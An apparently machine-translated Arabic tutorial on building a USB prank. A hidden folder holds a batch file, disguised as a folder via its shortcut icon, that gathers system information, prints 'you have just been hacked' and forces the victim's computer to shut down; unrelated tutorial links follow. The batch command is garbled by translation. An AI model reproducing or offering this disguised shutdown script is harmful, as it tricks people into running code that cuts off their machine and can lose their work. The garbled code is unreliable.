
جدول المحتويات:
- مؤلف John Day [email protected].
- Public 2024-01-30 07:37.
- آخر تعديل 2025-01-23 12:53.

سأوضح لك في هذا البرنامج التعليمي كيفية إنشاء مجلد مخفي على USB يقوم بإيقاف تشغيل جهاز الكمبيوتر الخاص بالمستخدمين.
الخطوة 1: إنشاء مجلد

قم بإنشاء مجلد جديد في الموقع المطلوب.
الخطوة 2: اجعل المجلد مخفيًا

انقر بزر الماوس الأيمن فوق المجلد ، وانتقل إلى الخصائص وقم بتمكين المجلد المخفي. ثم قم بتمكين الخيار المخفي أعلى نافذة العرض.
الخطوة 3: قم بإنشاء ملف.txt في المجلد

الآن سوف تحتاج إلى إنشاء ملف.txt جديد في المجلد المخفي.
الخطوة 4: أضف الكود إلى ملف.txt

انسخ النص التالي والصقه في ملف.txt.
لون ipconfig / all driverquery systeminfo help color e echo لقد تم اختراقك للتو:) shutdown / p timeout 3 / nobreak
الخطوة 5: أعد تسمية Txt إلى.bat

أعد تسمية الملحق.txt إلى.bat.
الخطوة 6: إنشاء اختصار لملف.bat

لقد أوشكت على الانتهاء ، الآن فقط قم بإنشاء اختصار لملف.bat.
الخطوة 7: انقل الاختصار

الآن انقل الاختصار إلى نفس المكان الذي يوجد فيه المجلد المخفي.
الخطوة 8: قم بإعادة إخفاء المجلد المخفي

الآن فقط انقر فوق مربع الاختيار الصغير لتعطيل القدرة على رؤية الملفات المخفية. أيضًا ، بالنقر بزر الماوس الأيمن فوق اختصار.bat والانتقال إلى الخصائص ، يمكنك تحديد رمز مجلد. شكرا للقراءة:)
موصى به:
كيفية عمل برنامج تشغيل ثابت لشاشة LCD بواجهة I²C: 12 خطوة

كيفية عمل برنامج تشغيل LCD ثابت بواجهة I²C: تُستخدم شاشات الكريستال السائل (LCD) على نطاق واسع للتطبيقات التجارية والصناعية نظرًا لخصائصها المرئية الجيدة وتكلفتها المنخفضة واستهلاكها المنخفض للطاقة. تجعل هذه الخصائص شاشة LCD الحل القياسي للأجهزة التي تعمل بالبطاريات ،
كيفية تشغيل / إيقاف تشغيل اللمس للأجهزة المنزلية: 4 خطوات

كيفية جعل مفتاح تشغيل / إيقاف تشغيل اللمس للأجهزة المنزلية: هذا مفتاح تشغيل / إيقاف يعمل باللمس بدون أي متحكم. يمكنك لمس إصبعك؟ لأول مرة على لوحة معدنية ثم المصباح الكهربائي؟ تشغيل وبعد إزالة لمبة ضوء الإصبع؟ ابقي مركزا. يمكنك لمس إصبعك؟ المرة الثانية على لوحة معدنية ثم المصباح الكهربائي؟
تحميل USB لإيقاف Power Banks من الإغلاق التلقائي: 4 خطوات

تحميل USB لإيقاف Power Banks من الإيقاف التلقائي: لدي العديد من بنوك الطاقة ، والتي تعمل بشكل رائع ، لكنني واجهت مشكلة عند شحن سماعات الأذن اللاسلكية سيتم إيقاف تشغيل بنك الطاقة تلقائيًا ، بسبب تيار الشحن الصغير جدًا. حمولة صغيرة للحفاظ على الطاقة با
كيفية عمل برنامج تشغيل Flyback بسيط: 4 خطوات (بالصور)

كيفية عمل برنامج Flyback البسيط: تم تصميم محول Flyback (FBT) خصيصًا لاستخدامه في شاشات CRT. إنه قادر على توليد أكثر من 50 كيلوفولت. في هذا Instructable ، سأقوم بتعليم كيفية عمل برنامج تشغيل flyback بسيط باستخدام power mosfet. تحقق من شبكات الويب الخاصة بي
كيفية تشغيل / إيقاف تشغيل Wifi باستخدام موجه الأوامر !!: 4 خطوات

كيفية تشغيل / إيقاف تشغيل Wifi باستخدام موجه الأوامر !!: سيوضح لك هذا Instructable كيفية تشغيل wifi على جهاز الكمبيوتر الخاص بك أو إيقاف تشغيله باستخدام موجه الأوامر ، يرجى الاشتراك في قناتي شكرًا
